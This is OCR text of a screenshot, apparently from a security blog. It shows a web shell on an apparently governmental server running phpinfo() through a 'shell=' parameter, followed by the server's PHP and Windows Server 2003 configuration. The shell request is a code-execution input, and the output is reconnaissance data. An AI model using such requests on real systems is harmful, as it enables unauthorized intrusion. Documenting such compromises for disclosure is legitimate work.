 phpinfo()
www.gov.tw/shell/echo.php?shell=phpinfo();
应用 新浪微博 黑阔
PHP Version 5.3.27
php
System Windows NT OWENSERVER2003 5.2 build 3790 (Windows Server 2003 Standard Edition
Service Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--
Command with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader"
"--without-xmlrpc" "--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-
ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path
离别歌@leavesongs.com